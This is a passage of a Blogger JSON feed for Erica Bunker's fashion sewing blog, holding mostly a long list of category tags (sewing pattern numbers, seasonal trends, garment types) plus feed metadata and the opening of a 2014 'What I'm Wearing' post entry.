it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Vogue+1143?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Vogue%201143"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Vogue+1143\/-\/Vogue+1143?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8955137603998495139"},"published":{"$t":"2014-03-04T00:00:00.000-06:00"},"updated":{"$t":"2014-03-04T00:00:12.156-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | And then the cold weather 